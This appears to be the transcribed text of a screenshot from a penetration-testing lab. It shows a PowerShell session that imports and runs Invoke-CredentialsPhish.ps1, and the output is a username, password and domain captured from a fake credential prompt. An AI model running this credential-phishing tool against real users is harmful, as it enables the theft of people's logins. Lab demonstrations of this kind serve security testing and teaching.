 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab.PENTESTLAB> Import-Module C:\Users\pentestlab.PENTESTLAB\Desktop\Invoke-CredentialsPhish.ps1
PS C:\Users\pentestlab.PENTESTLAB> Invoke-CredentialsPhish
Username: pentestlab Password: Password123 Domain: Domain:pentestlaboratories
PS C:\Users\pentestlab.PENTESTLAB>